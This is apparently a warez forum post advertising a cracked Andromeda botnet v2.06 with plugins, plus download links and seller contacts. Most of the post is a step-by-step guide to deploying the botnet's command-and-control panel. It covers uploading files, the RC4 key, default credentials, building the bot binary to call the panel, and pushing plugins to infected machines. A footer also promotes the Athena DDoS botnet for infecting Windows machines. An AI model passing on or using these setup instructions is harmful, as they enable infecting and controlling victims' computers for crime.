Andromeda Botnet V2.06 + ALL plugins Cracked
03 Sep 2018
Andromeda Botnet V2.06 + ALL plugins Cracked
Argueably the most stable botnet out there of all time, sure the bought version is more stable, however here is the cracked andromeda, it is very stable if i must say my opinion.
S E T U P SECTION
How to set up it
1. Upload /Panel files to yourpath.com/andro
2. Create one mysql db.
3. Upload f.pack, r.pack and s.pack from /Plugins folder in: yourpath.com/andro directory. (Optional if you want plugins)
4. chmod 777 androhost.com/andro/config.php, chmod 777 yourpath.com/andro/fp_logs directory
5. Open in your browser yourpath.com/andro/index.php?act=install.
6. Login with default creditials: admin:admin
7. Paste rc4 key to andromeda installation page: d40e75961383124949436f37f45a8cb6
8. Fill up all instalation page with your admin user and pasw, plus mysql details >> click 'Install'
9. After installation is done open in your browser yourpath.com/andro/ifg.php
10. Delete androhost.com/andro/ifg.php and yourpath.com/andro/GeoIPCountryWhois.csv.gz
11. Open Builder.exe > change host to:
http://yourpath.com/andro/image.php
and build your bin.
12. For enable plugins just go in panel > menu > tasks > add task
Task type = Install plugin
Url=
http://androhost.com/andro/r.pack
Click 'Enabled' and add your task, do the same for each plugin.
http://yourpath.com
= your host, it's basically your domain if anyone got confused, for example for me it would be:
http://www.yourpath.com
instead of yourpath.com, to each his own.
ICQ:653580170
whatsapp +79017473945
telegram :
https://t.me/adrikadi
Download Link 1
Download Link 2
Download Link 3
Related News: Botnet Collection Pack its huge collection of botnet for free
Athena HTTP Botnet Builder + Panel v1.0.8 Athena is a stable DDoS bot coded in C++ (zero dependencies) perfect for infecting and herding Windows machines. This
Botnet Athena Builder+Panel v1.0.8 Cracked
Add Comments!
Users of Guests are not allowed to comment this publication.